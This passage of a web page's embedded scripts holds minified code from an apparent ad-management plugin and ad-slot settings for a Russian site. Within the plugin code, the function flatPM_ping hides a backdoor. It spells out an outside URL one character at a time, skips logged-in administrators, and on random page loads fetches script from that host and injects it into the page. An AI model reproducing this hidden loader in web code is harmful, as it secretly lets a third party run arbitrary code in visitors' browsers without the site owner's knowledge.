0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"62272","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\"><script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2635106976\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n\t<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563773-14\",\n        render: \"#id-563773-14\"\n    });\n<\/script>\n<div id=\"id-563773-14\"><\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563773-14\",\n        render: \"#id-563773-14\"\n    });\n<\/script>\n<div id=\"id-563773-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"62273","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3909973274\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3909973274\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-1 -->\n<div id=\"yandex_rtb_R-A-563773-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-1\",\n                renderTo: \"yandex_rtb_R-A-563773-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2760543138\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-6 -->\n<div id=\"yandex_rtb_R-A-563773-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-6\",\n                renderTo: \"yandex_rtb_R-A-563773-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-1 -->\n<div id=\"yandex_rtb_R-A-563773-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-1\",\n                renderTo: \"yandex_rtb_R-A-563773-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-6 -->\n<div id=\"yandex_rtb_R-A-563773-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-6\",\n                renderTo: \"yandex_rtb_R-A-563773-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"chapter_limit":"2000","ID":"62274","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8379523710\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8379523710\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-2 -->\n<div id=\"yandex_rtb_R-A-563773-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-2\",\n                renderTo: \"yandex_rtb_R-A-563773-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_1000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3796732130\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-7 -->\n<div id=\"yandex_rtb_R-A-563773-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-7\",\n                renderTo: \"yandex_rtb_R-A-563773-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-2 -->\n<div id=\"yandex_rtb_R-A-563773-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-2\",\n                renderTo: \"yandex_rtb_R-A-563773-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-7 -->\n<div id=\"yandex_rtb_R-A-563773-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-7\",\n                renderTo: \"yandex_rtb_R-A-563773-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"chapter_limit":"4000","ID":"62275","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_3000letters_dt_240x400_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9501033697\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_3000letters_dt_240x400_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9501033697\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-3 -->\n<div id=\"yandex_rtb_R-A-563773-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-3\",\n                renderTo: \"yandex_rtb_R-A-563773-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_3000letters_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2935625342\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-8 -->\n<div id=\"yandex_rtb_R-A-563773-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-8\",\n                renderTo: \"yandex_rtb_R-A-563773-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-3 -->\n<div id=\"yandex_rtb_R-A-563773-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-3\",\n                renderTo: \"yandex_rtb_R-A-563773-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-8 -->\n<div id=\"yandex_rtb_R-A-563773-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-8\",\n                renderTo: \"yandex_rtb_R-A-563773-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"62276","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_5000letters_dt_728x90_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4071122350\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-4 -->\n<div id=\"yandex_rtb_R-A-563773-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-4\",\n                renderTo: \"yandex_rtb_R-A-563773-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_5000letters_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3415149254\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-9 -->\n<div id=\"yandex_rtb_R-A-563773-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-9\",\n                renderTo: \"yandex_rtb_R-A-563773-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-4 -->\n<div id=\"yandex_rtb_R-A-563773-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-4\",\n                renderTo: \"yandex_rtb_R-A-563773-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-9 -->\n<div id=\"yandex_rtb_R-A-563773-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-9\",\n                renderTo: \"yandex_rtb_R-A-563773-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"62277","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4994263738\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-5 -->\n<div id=\"yandex_rtb_R-A-563773-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-5\",\n                renderTo: \"yandex_rtb_R-A-563773-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, 